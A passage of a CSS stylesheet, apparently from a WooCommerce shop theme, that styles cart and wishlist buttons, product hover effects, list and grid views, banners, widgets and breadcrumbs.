.woocommerce a.add_to_cart_button.ajax_add_to_cart::before {
  content: "\f067";
    font-family: "FontAwesome";
    font-size: 20px;
    line-height: 27px;
  color:#ffffff;
}
.product-type-variable .thunk-product .add-to-cart > a:before,
.product-type-grouped .add-to-cart .button:before{
  content: "\f25a";
    font-family: "FontAwesome";
    font-size: 20px;
    line-height: 27px;
    color: #ffffff;
}
.woocommerce a.added_to_cart{
font-size:0;
display:none;
}
.woocommerce a.add_to_cart_button.added:before {
    content: "\f00c";
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin: 0 auto;  
}
.woocommerce .thunk-product div.add-to-cart{
    opacity: 0;
     z-index:999;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 4px;
    display: inline-block;
    text-align: center;
}
.woocommerce .thunk-product:hover .add-to-cart{
  opacity: 1;
}

.woocommerce a.product_type_variable:hover,
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
  background: #ff3377;
  color: #FFF;
}
.thunk-product-hover .thunk-wishlist{
float:left;
display:block;
}
.thunk-wishlist .yith-wcwl-add-button > a i {
    font-size: 16px;
    margin: 0;
    line-height: 35px;
}
#yith-wcwl-form a.add_to_cart_button.ajax_add_to_cart{
  width: auto;
  height: auto;
  line-height: normal;
  padding: 5px 10px;
  font-size: 16px;
  border-radius: 0;
  color: #FFF;
  text-decoration: none;
}
.woocommerce #yith-wcwl-form a.add_to_cart_button.ajax_add_to_cart::before{
  display: none;
}
a.opn-quick-view-text::before {
  content: "\f002";
    font-family: "FontAwesome";
    font-size: 16px;
}
.woocommerce a.compare.button::before, 
.woocommerce ul.products li .product-button-hover .add_to_wishlist::before {
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    right: 0;
    font-size: 16px;
    margin: 0;
}
.woocommerce .thunk-product-hover .button.th-button::before,
.thunk-product-hover .button.product_type_simple::before{
    content: "\f0a6";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    right: 0;
    font-size: 16px;
    margin: 0;
}
.woocommerce .thunk-product-hover a.add_to_cart_button:hover,
.thunk-product-hover .woosc-btn:hover
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,
.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce ul.products li.product .button:hover{
 background:#ff3377;
}
.thunk-product .woosw-btn:hover, .woosw-btn:hover, 
.thunk-product .woosc-btn:hover, .woosc-btn:hover{
  background: #ff3377;
  color: #ffffff;
}
.thunk-product-hover .woosc-btn:hover{
   background: #ff3377;
   color: #ffffff;
}
.thunk-product .woosw-btn.woosw-added:hover,
.woosw-btn.woosw-added:hover{
  background: #FFF;
}
.single-product .woosw-btn:hover, 
.single-product .woosc-btn:hover{
  background: #FFF;
  color: #9c9c9c;
}
.single-product .comment-form{
  width: 100%;
}
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover{
  background: #ff3377;
  color: #ffffff;
}
.thunk-product-hover .thunk-quickview a:hover{
background: #ff3377;
  color: #ffffff;
  }
 .thunk-quickview a:hover, 
  .thunk-woo-product-list .thunk-quickview a:hover{
    background: #ff3377;
  color: #ffffff;
  }
/************/
/*slide swap*/
/************/
.jot-shop-slide-item-hover.jot-shop-woo-hover-slide .thunk-product-image img {
    position: relative;
    width: 100%;
    height: auto;
    -webkit-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
}
.jot-shop-slide-item-hover.jot-shop-woo-hover-slide 
 .thunk-product-image img.show-on-slide{
    top: 0;
    position: absolute;
    overflow: hidden;
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-100%, 0px);
    -ms-transform: translate(-100%, 0px);
    -o-transform: translate(-100%, 0px);
    transform: translate(-100%, 0px);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.jot-shop-slide-item-hover.jot-shop-woo-hover-slide 
 .thunk-product-image > a{
    overflow: hidden;
    display: block;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
}

.jot-shop-slide-item-hover.jot-shop-woo-hover-slide 
img:first-of-type{
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.jot-shop-slide-item-hover.jot-shop-woo-hover-slide 
 .thunk-product-image img {
transition: all 0.4s ease;
 }

.jot-shop-slide-item-hover.jot-shop-woo-hover-slide 
 .thunk-product-image:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
   -webkit-transition: -moz-transform .4s ease-out; 
-moz-transition: -webkit-transform .4s ease-out; 
transition: all .4s ease-in-out;
}
.thunk-product img{
transition: all 0.4s ease;
 }
.thunk-product:hover img{
  width: 100%;
  height: auto;
  -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    /*-webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;*/
} 

.jot-shop-slide-item-hover.jot-shop-woo-hover-slide .thunk-product-image:hover img.show-on-slide{
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
}
.jot-shop-slide-item-hover.jot-shop-woo-hover-slide .thunk-product-image:hover img:first-of-type{
    -webkit-transform: translate(100%, 0px);
    -ms-transform: translate(100%, 0px);
    -o-transform: translate(100%, 0px);
    transform: translate(100%, 0px);
}
/****************************/
/*woocommerce product style*/
/****************************/

/***********************/
/*Product Tab section*/
/***********************/
/*tab style*/
.thunk-cat-tab ul{
list-style: none;
margin:0;padding:0;
}
.thunk-cat-tab ul{
    display: inline-block;
    list-style: none;
    padding: 0;
    font-size: 0;
    line-height: 0;
    position: relative;
}
.thunk-cat-tab .tab-link li{
    display: inline-block;
    font-size:13px;
    line-height:24px;
}
.thunk-cat-tab .tab-link li a{
    display: block;
    padding:0px 15px;
    color: #5a5a5a;
    font-size: 15px;
    font-family: 'NotoSans-Bold';
}
.thunk-cat-tab .tab-link li a.active,
.thunk-cat-tab .tab-link li a:hover{
color:#1c1d1e;
    font-family: 'NotoSans-Bold';
}
.thunk-cat-tab .tab-link li:first-child a{
    padding-left: 0;
}
.thunk-cat-tab .tab-link li.active a{
color:#ff3377;
}
.thunk-heading-wrap{
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
}
.thunk-cat-tab .thunk-heading-wrap .thunk-heading{
    width:32%;
}
.thunk-cat-tab .thunk-heading-wrap .tab-head{
    width:68%;
    font-size: 21px;
    line-height: 28px;
    color: #1c1d1e;
    display: inline-block;
    letter-spacing: 0px;
    position: relative;
    vertical-align: top;
    text-align: right;
    margin-right: 72px;
}
.thunk-heading-wrap .thunk-title .title:after {
display:none;
}
.thunk-heading-wrap{
    margin: 0 0 30px;
    position: relative;
    padding: 10px;
    background: #eee;
}
.thunk-product-tab-list-section .thunk-list .thunk-product-image {
    width: 40%;
    margin: 0;
    padding: 0;
    border: none;
}
/********************/
/*Product List View*/
/********************/
.thunk-product-list-section .thunk-woo-product-list,
.thunk-product-tab-list-section .thunk-woo-product-list{
    display:flex;
    padding: 1px;
}
.thunk-product-list-section .thunk-list,
.thunk-product-tab-list-section .thunk-list{
    display:flex;
    align-items: center;
    flex-wrap: wrap;
    text-align:left;
    padding: 20px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    clear: both;
    position: relative;
    overflow: hidden;
    border-radius: 5px;;
}
.thunk-product-list-section .thunk-list .thunk-product-image{
  border: none;
}
.thunk-product-list-section .thunk-list .thunk-product-image{
  -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
}
.thunk-product-list-section .thunk-list .thunk-product-image,
.thunk-product-tab-list-section .thunk-list .thunk-product-image{
    width:40%;
    margin:0;
    padding:0;
} 
.thunk-product-list-section .thunk-list .thunk-product-content,
.thunk-product-tab-list-section .thunk-list .thunk-product-content{
    width:60%;
    margin:0;
    padding-left: 20px;
    padding-top: 0px;
    padding-bottom:0;
}
.woocommerce .thunk-woo-product-list .thunk-list .price {
    position: inherit;
    margin-bottom: 0px!important;
}
.thunk-product-list-section .thunk-list .thunk-product-content .star-rating,
.thunk-product-tab-list-section .thunk-list .thunk-product-content .star-rating{
margin:0;
margin:8px 0px;
font-size: 11px;
}
.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title,
.thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title{
    color: #111;
    font-family: "NotoSans-Bold";
}
/******************/
/*Banner section*/
/******************/
.thunk-banner-wrap{
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.thunk-banner-wrap .thunk-banner-col1,
.thunk-banner-wrap .thunk-banner-col2,
.thunk-banner-wrap .thunk-banner-col3{
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.thnk-col-2 .thunk-banner-col1{
margin-right:15px;
}
.thnk-col-3 .thunk-banner-col1,.thnk-col-3 .thunk-banner-col2{
margin-right:15px;
}
.thunk-banner-col1-content,.thunk-banner-col3-content{
text-align:center;
}
.thunk-banner-wrap a{
  position: relative;
  display: block;
}
.thunk-banner-wrap a:hover:after,
.thunk-banner-wrap a:hover:before{
    opacity: 1;
    width: 100%;
    height: 100%;
}
.thunk-banner-wrap a:after,
.thunk-banner-wrap a:before{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    margin: auto;
    background: rgba(0,0,0,0.15);
    opacity: 0;
    width: 0;
    height: 0;
    pointer-events: none;
    transition: 0.7s;
    -moz-transition: 0.7s;
    -webkit-transition: 0.7s;
    -o-transition: 0.7s;
}
.thunk-banner-wrap a:after{
    top: auto;
    left: auto;
    bottom: 0;
    right: 0;
}
/*banner layout 4th*/
.thunk-banner-wrap.thnk-col-5{margin-right: -7.5px;
    margin-left: -7.5px;
    margin-bottom: -15px;}

.thunk-banner-wrap.bnr-layout-4 .thunk-banner-col{
    display: flex;
    flex-direction: column;
    flex: 1 0 0%;
}
.thunk-banner-wrap.bnr-layout-4 .thunk-banner-col:nth-child(2) {
    flex-grow: 1.38;
}
.thunk-banner-wrap.bnr-layout-4 .thunk-banner-col .thunk-banner-item{
    display: flex;
    flex-direction: column;
    flex: 1 0 auto;
}
.thunk-banner-wrap.bnr-layout-4 .thunk-banner-col .thunk-banner-item{
    padding: 0 7.5px 15px 7.5px;
}
.thunk-banner-wrap.bnr-layout-4  img{ width: 100%;}
/*banner layout five*/
.thunk-banner-wrap.bnr-layout-5.thnk-col-4{
margin-right: -7.5px;
margin-left: -7.5px;
margin-bottom: -15px;
}
.bnr-layout-5 .thunk-banner-col{
    display: flex;
    flex-direction: column;
    flex: 1 0 0%;
}
.bnr-layout-5 .thunk-banner-col:nth-child(1),.bnr-layout-5 .thunk-banner-col:nth-child(3) {
    flex-grow: 1.38;
}
.bnr-layout-5 .thunk-banner-col .thunk-banner-item{
padding: 0 7.5px 15px 7.5px;

}
.bnr-layout-5 .thunk-banner-col .thunk-banner-item >:first-child img{
    flex: 1 0 auto;
    width:100%; 
}
.bnr-layout-5 .thunk-banner-col:nth-child(2) .thunk-banner-item >:first-child img{
    flex: 1 0 auto;
    width:100%;
}
/*banner layout six*/
.bnr-layout-6 .thunk-banner-col.col-1{
width:64%;
margin-right: 2%;
}
.bnr-layout-6 .thunk-banner-col.col-2{
width:34%;
}
.thunk-banner-wrap img{
border-radius: 5px
}
/*******************/
/*brand*/
/*******************/
.thunk-brand-section .content-wrap{
  border: 1px solid #e5e5e5;
    padding: 20px;
    position: relative;
}
.owl-carousel .owl-item .thunk-brands img{
  margin: 0 auto;
  max-width:100%;
  width:auto;
}
.thunk-slide.thunk-brand .owl-stage-outer{
    padding:0;
    margin:0;
}
.thunk-slide.thunk-brand .owl-nav{
position: absolute;
    top: calc(50% - 15px)!important;
    left: 0;
    right: 0;
    height: 0;
    margin: 0 -10px;
    z-index: 2;
    font-size:24px;
    opacity:0;
}

.thunk-slide.thunk-brand .owl-nav .owl-prev {
    float: left;
}
.thunk-slide.thunk-brand .owl-nav .owl-next {
    float:right;
}
.thunk-brand-section .content-wrap:hover .thunk-slide.thunk-brand .owl-nav{
    opacity: 1;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.thunk-slide.thunk-brand .owl-nav button.owl-prev:after{
display:none;
}
/*****************************/
/*Highlight Featured section*/
/******************************/
.thunk-highlight-feature-wrap{
    display: flex;
    flex-wrap: wrap;
    position: relative;
}
.thunk-product-highlight-section .content-wrap{
    position: relative;
}
.thunk-highlight-col{
    width: 32%;
    margin-right: 2%;
    padding: 10px 25px;
    background: #FFF;
    border: 1px solid #ccc;
    border-radius: 5px;
    text-align: center;
}
.thunk-highlight-col:nth-of-type(3n+3){
  margin-right: 0;
}
.thunk-hglt-box{
display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.thunk-hglt-box .content{
    margin-left: 15px;
    text-align: left;
    padding-left: 15px;
}
.thunk-hglt-icon{
    position: relative;
    font-size: 35px;
}
.thunk-hglt-icon:hover{
  color: #ff3377;
}
.thunk-hglt-icon:before{
    position: absolute;
    content: ' ';
    top: 50%;
    transform: translateY(-50%);
    right: -15px;
    height: 21PX;
    width: 2px;
    background: #ff3377;
}
.thunk-hglt-box h6{
font-size: 16px;
color:#1c1d1e;
margin-bottom: 5px;
}
.thunk-hglt-box  p{
color:#1c1d1e;
}
/******************************/
/*Featured Product Section*/
/******************************/
#thunk-feature-product-tab .content-wrap{display: flex;}
#thunk-feature-product-tab .tab-content{
width:60%;
}
#thunk-feature-product-tab .content-featured-wrap{
margin-left:2%;
width:38%;
position: relative;
}
.content-featured-wrap .thunk-product-hover{
border:none;
padding-bottom: 10px;
opacity: 1;
    border-color: #f1f1f1;
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    -o-transform: translate(0,0);
    transform: translate(0,0);
    top: 99%;
    visibility: visible;
    z-index: 15;
    border-top:none;
    position: relative;
    margin-top: 10px;
}
.woocommerce .content-featured-wrap .thunk-product .add-to-cart{
  opacity: 1;
}
.woocommerce .content-featured-wrap .thunk-product div.add-to-cart{
  position: relative;
}
#thunk-feature-product-tab .owl-nav {
position: absolute;
right: -65%;
}
#thunk-feature-product-tab .tab-content .yith-wcwl-add-button a.add_to_wishlist,
#thunk-feature-product-tab .tab-content .yith-wcwl-wishlistexistsbrowse.show a{
font-size:0;
}
#thunk-feature-product-tab .tab-content .thunk-compare .compare-button a{
font-size:0;
    letter-spacing: initial;
}
#thunk-feature-product-tab .tab-content .thunk-compare .compare-button a:before{
font-size:12px;
margin:0
}
#thunk-feature-product-tab .tab-content .thunk-wishlist .yith-wcwl-add-button > a i{
margin:0;
}
#thunk-feature-product-tab .tab-content .thunk-wishlist a::after{
margin:0;
}
#thunk-feature-product-tab .tab-content .thunk-wishlist{
float:none;
}
#thunk-feature-product-tab .tab-content .thunk-compare{
float:none;
}
#thunk-feature-product-tab .tab-content .thunk-product:hover .thunk-product-hover {
    padding-bottom: 10px;
}
#thunk-feature-product-tab .content-featured-wrap .thunk-product:hover .thunk-product-hover::before{
  height:0;
}
#thunk-feature-product-tab .tab-content .yith-wcwl-wishlistexistsbrowse a,
#thunk-feature-product-tab .tab-content .yith-wcwl-wishlistaddedbrowse a{
display:none;
}
#thunk-feature-product-tab .content-featured-wrap .thunk-product-hover{
  top: 0;
}
/**********************************/
/*custom section widget area css*/
/**********************************/
.widget-wrap{
position:relative;
display:block;
}
.cs-1-4 .widget-cs-col1, 
.cs-1-4 .widget-cs-col2, 
.cs-1-4 .widget-cs-col3, 
.cs-1-4 .widget-cs-col4,
.cs-2-4 .widget-cs-col1, 
.cs-2-4 .widget-cs-col2, 
.cs-2-4 .widget-cs-col3, 
.cs-2-4 .widget-cs-col4,
.cs-3-4 .widget-cs-col1, 
.cs-3-4 .widget-cs-col2, 
.cs-3-4 .widget-cs-col3, 
.cs-3-4 .widget-cs-col4,
.cs-4-4 .widget-cs-col1, 
.cs-4-4 .widget-cs-col2, 
.cs-4-4 .widget-cs-col3, 
.cs-4-4 .widget-cs-col4,
.cs-1-3 .widget-cs-col1, 
.cs-1-3 .widget-cs-col2, 
.cs-1-3 .widget-cs-col3,
.cs-1-2 .widget-cs-col1, 
.cs-1-2 .widget-cs-col2,
.cs-2-3 .widget-cs-col1, 
.cs-2-3 .widget-cs-col2, 
.cs-2-3 .widget-cs-col3,
.cs-2-2 .widget-cs-col1, 
.cs-2-2 .widget-cs-col2,
.cs-3-3 .widget-cs-col1, 
.cs-3-3 .widget-cs-col2, 
.cs-3-3 .widget-cs-col3,
.cs-3-2 .widget-cs-col1, 
.cs-3-2 .widget-cs-col2,
.cs-4-3 .widget-cs-col1, 
.cs-4-3 .widget-cs-col2, 
.cs-4-3 .widget-cs-col3,
.cs-4-2 .widget-cs-col1, 
.cs-4-2 .widget-cs-col2{
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 100%;
position: relative;
}
.cs-1-1 .widget-cs-col1,
.cs-2-1 .widget-cs-col1,
.cs-3-1 .widget-cs-col1,
.cs-4-1 .widget-cs-col1{
width: 100%;
position: relative;
}
.cs-1-2 .widget-cs-col1,
.cs-1-2 .widget-cs-col2,
.cs-2-2 .widget-cs-col1,
.cs-2-2 .widget-cs-col2,
.cs-3-2 .widget-cs-col1,
.cs-3-2 .widget-cs-col2,
.cs-4-2 .widget-cs-col1,
.cs-4-2 .widget-cs-col2{
width:50%;
padding: 0px 7.5px;
}
.cs-1-3 .widget-cs-col1,
.cs-1-3 .widget-cs-col2,
.cs-1-3 .widget-cs-col3,
.cs-2-3 .widget-cs-col1,
.cs-2-3 .widget-cs-col2,
.cs-2-3 .widget-cs-col3,
.cs-3-3 .widget-cs-col1,
.cs-3-3 .widget-cs-col2,
.cs-3-3 .widget-cs-col3,
.cs-4-3 .widget-cs-col1,
.cs-4-3 .widget-cs-col2,
.cs-4-3 .widget-cs-col3{
width:33.33%;
padding: 0px 7.5px;
}
.cs-1-4 .widget-cs-col1, 
.cs-1-4 .widget-cs-col2, 
.cs-1-4 .widget-cs-col3, 
.cs-1-4 .widget-cs-col4,
.cs-2-4 .widget-cs-col1, 
.cs-2-4 .widget-cs-col2, 
.cs-2-4 .widget-cs-col3, 
.cs-2-4 .widget-cs-col4,
.cs-3-4 .widget-cs-col1, 
.cs-3-4 .widget-cs-col2, 
.cs-3-4 .widget-cs-col3, 
.cs-3-4 .widget-cs-col4,
.cs-4-4 .widget-cs-col1, 
.cs-4-4 .widget-cs-col2, 
.cs-4-4 .widget-cs-col3, 
.cs-4-4 .widget-cs-col4{
width:25%;
padding: 0px 7.5px;
}
.widget-cs-bar.cs-1-2 .widget-cs-container,
.widget-cs-bar.cs-1-3 .widget-cs-container,
.widget-cs-bar.cs-2-2 .widget-cs-container,
.widget-cs-bar.cs-2-3 .widget-cs-container,
.widget-cs-bar.cs-3-2 .widget-cs-container,
.widget-cs-bar.cs-3-3 .widget-cs-container{
margin: 0px -7.5px;
}
.thunk-cust-sect .widget{
  margin-bottom: 30px;
}
/*slide navigation*/

.product-slide-widget .owl-carousel .owl-nav .owl-prev,.thunk-slide.thunk-brand .owl-nav .owl-prev{
    float: left;
    margin-left: -5px;
}
.product-slide-widget .owl-nav .owl-next,.thunk-slide.thunk-brand .owl-nav .owl-next{
 float: right;
margin-right: -5px;
}
.product-slide-widget .owl-carousel .owl-nav button .slick-nav {
    font-size: 100%;
    line-height: normal;
}
/*product widget single category css*/
.product-slide-one-widget {
    display: flex;
    align-items: stretch;
    margin:0;
}
.product-slide-one-widget .widget-content-wrap{
    width: 18%;
    background-size: cover;
    display: flex;
    align-items: center;
    justify-content: center;
}
.product-slide-one-widget .slide-wrap {
    width: calc(100% - 18%);
    position: relative;
    padding-left:15px;
}
.product-slide-one-widget .slide-wrap.right {
    padding-left:0px;
     padding-right:15px;
}
.product-slide-one-widget .widget-content-wrap.right{
margin-left:0px;
}
/******************/
/*Tag Cloud Css*/
/*******************/
.tagcloud a,.thunk-tags-wrapper a{
    background: #f7f7f7 none repeat scroll 0 0;
    color: #1c1d1e;
    display: inline-block;
    padding: 4px 6px;
    text-transform: capitalize;
    font-size: 11px !important;
    margin: 0 4px 8px 0;
    border-radius: 50px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
}
.tagcloud a:hover,.thunk-tags-wrapper a:hover {
    background: #ff3377 none repeat scroll 0 0;
    color: #fff!important;
}
footer .tagcloud a, .thunk-tags-wrapper a{
  background: transparent;
}
/******************/
/*About us widget*/
/******************/
.widget.th-about-me .about-social-meta ul{
display:flex;
justify-content: flex-start;
}

.widget.th-about-me p{
 margin-top:15px;
 margin-bottom:5px;
}

.widget.th-about-me a.read-more{
   font-weight: normal;
    line-height:noraml;
    display:inline-block;
    margin-bottom:10px;
    color: #747474;
}
.widget.th-about-me a.read-more:hover{
color:#ff3377;
}
.widget.th-about-me li.about-social-social{
margin-right:10px;
font-size:15px
}
/********************/
/*Calender*/
/*********************/
#wp-calendar thead th,#wp-calendar table,#wp-calendar td{
border:none!important;
}
#wp-calendar {width: 100%; margin: 0;}
#wp-calendar caption { text-align:left; color:#747474; font-size: 12px; margin-bottom:10px;position:relative;}
#wp-calendar thead { font-size: 9px; }
#wp-calendar thead th { padding-bottom: 5px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f7f7f7; 
border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 9px; text-align: right; }
#wp-calendar tfoot #prev { font-size: 9px; padding-top: 10px; }
/**********************/
/*price filter*/
/*********************/
.woocommerce .widget_price_filter .jot-shop-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .jot-shop-widget-content .ui-slider .ui-slider-handle{
  background-color:#ff3377;
}
.woocommerce .widget_price_filter .jot-shop-widget-content .price_slider_wrapper .ui-widget-content{
  background-color: #e4e6eb;

}
.widget.woocommerce.widget_price_filter .jot-shop-widget-content .ui-slider-horizontal{
  height: 2px;
}
.widget.woocommerce.widget_price_filter .jot-shop-widget-content .price_slider{
   margin-top: 30px;
  margin-bottom: 30px;
    overflow-y: inherit;
    overflow-x: inherit;
    z-index: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  top: -0.4rem;
}
.woocommerce .price_slider_amount{
  position: relative;
}
.price_slider_amount .price_label{
  width: 100%;
  position: absolute;
  top: -14px;
  text-align: center;
}
/*dropdown*/
select {
    width: 100%;
    padding: 5px;
    color: #666;
    border: 1px solid #ccc;
    font-size: 15px;
    line-height: 1.5em;
}
/**********************/
/*Post slide widget***/
/*********************/
.widget.jot-shop-slide-post .post-thumb{
margin-bottom:10px;
}
/******************/
/*Shop Page */
/*****************/
.thunk-list-grid-switcher a {
    width: 35px;
    height: 35px;
    color: #fff;
    background:#ebe9eb;
    display: flex;
    justify-content: center;
    align-items: center;
    float: left;
    border: 1px solid #ddd;
    text-align: center;
    font-size: 20px;
    line-height: 35px;
    margin-right:10px;
    border-radius: 5px;
}
 .thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover{
background-color: #ff3377;
border: 1px solid #ff3377;
    color: #fff;
}
.woocommerce-page .thunk-list-view ul.products li.product {
float:left;
width: 49%!important;
margin-right: 2%;
margin-bottom: 25px!important;
}
.woocommerce-page .thunk-list-view ul.products li.product .thunk-product-wrap{

    box-sizing: border-box;
    border: 1px solid #dddddd;
    padding: 10px;
    border-radius: 5px;
}
.woocommerce-page .thunk-list-view ul.products li.product:nth-child(2n+2){
margin-right:0px;
}
.woocommerce .thunk-list-view ul.products li.product .onsale {
    top: 0;
    right: auto;
    left: 0;
}
.thunk-list-view .thunk-product {
    display: inline-block;
    width: 100%;
}
.thunk-list-view .thunk-product .thunk-product-image{
    margin:0!important;
    float:left!important;
    width:35%!important;
    padding-right: 20px;
    border: 0;
    display: flex;
    flex-direction: column;
}
.woocommerce .thunk-list-view .thunk-product div.add-to-cart{
  position: relative;
  order: 2;
}

.thunk-list-view .thunk-product{
border:none;
}
.thunk-list-view  .thunk-product-image{
  padding-bottom:0;
}
.os-product-excerpt{
text-align:left;
}
.os-product-excerpt{
display:none;
}
.thunk-list-view .os-product-excerpt{
    margin-left: 20px;
}
.woocommerce .thunk-list-view .thunk-product .woosw-btn,
.woocommerce .thunk-list-view .woosw-btn{ 
  margin-left: 15px;
}
.woocommerce .thunk-list-view .thunk-product .woosc-btn,
.woocommerce .thunk-list-view .woosc-btn{
margin-left: 8px;
}
.woocommerce .thunk-list-view .thunk-product .add_to_cart{
opacity: 1;
}
.thunk-list-view .thunk-quickview{
  display:none; 
}
.woocommerce .thunk-list-view 
 .thunk-product-content .star-rating{
margin:0;
    margin-top: 10px;
    float: left;
}
.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price {
    display: inline-block;
    text-align: left;
    padding-left: 15px;
}
.thunk-compare .compare-button a.compare.button{
margin-top:0!important;
}
.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .woocommerce-loop-product__title{
    font-size: 16px;
    text-align: left;
}
.woocommerce .thunk-list-view .thunk-product .thunk-product-hover,
.woocommerce .thunk-list-view ul.products li.product .price,
.woocommerce .thunk-list-view .thunk-product:hover .price {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.woocommerce .thunk-list-view  .thunk-woo-product-list .price{
position:relative;
}
.woocommerce .thunk-list-view .thunk-product-hover {
    display: inline;
}
.woocommerce ul.products li.product.thunk-woo-product-list .price,
.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price{
font-size: 15px;
    color: #000;
    font-family: 'NotoSans-Bold';
}
.woocommerce ul.products li.product.thunk-woo-product-list .price del {
    color: #b8b8b8;
    margin-right:10px;
    opacity:0.6;
}
.woocommerce ul.products li.product .price ins {
    font-weight: normal;
  }
.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .thunk-product-content {
    padding: 0 15px;
    display: flex;
}
.thunk-list-grid-switcher{
    float: right;
    margin-right:0px;
}
#shop-product-wrap select {
width: 100%;
padding: 5px;
color: #666;
border: 1px solid #ccc;
font-size: 15px;
line-height: 1.5em;
}
#shop-product-wrap ul.products{
padding-top:15px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
 .woocommerce ul.products li.product .woocommerce-loop-product__title,
  .woocommerce ul.products li.product h3 {
    margin: 0;
    line-height: 25px;
    font-size: 13px;
    font-family: 'NotoSans-Bold';
    color: #111;
    padding: 0;
    margin-bottom: 5px;
}
.thunk-list-view .os-product-excerpt{
display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  padding-left: 15px;
  margin-bottom: 10px;
}
/************************/
/*Product catalog style*/
/************************/
/*Two coloum*/
.woocommerce ul.products.columns-2 li.product, 
.woocommerce-page ul.products.columns-2 li.product {
    width: 49%;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: left;
    position: relative;
    margin: 0px 2% 1.5em 0px;
    padding: 0px;
    text-align: left;
}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {
    margin-right: 0;
}
/*three coloum*/
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
    width: 32%;
}
/*four coloum*/
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product {
    width: 23.5%;
}
/*five coloum*/
.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
    width: 18.4%;
}
/*Six coloum*/
.woocommerce ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product {
    width: 15%;
}
.archive.woocommerce-page .page-title{
display:none;
}
/***************************************/
/*woocommerce single product page style*/
/***************************************/
/*breadcrumb*/
.thunk-breadcrumb-wrapper{
  text-align:center;
}
.thunk-breadcrumb{
  padding-bottom:15px;
  list-style: none;
  margin: 0;
      text-align: right;
}
.thunk-breadcrumb li{
  display: inline;
  font-size: 11px;
}
/* Add a slash symbol (/) before/behind each list item */
.thunk-breadcrumb li+li:before{
  padding: 5px;
  content: "/\00a0";
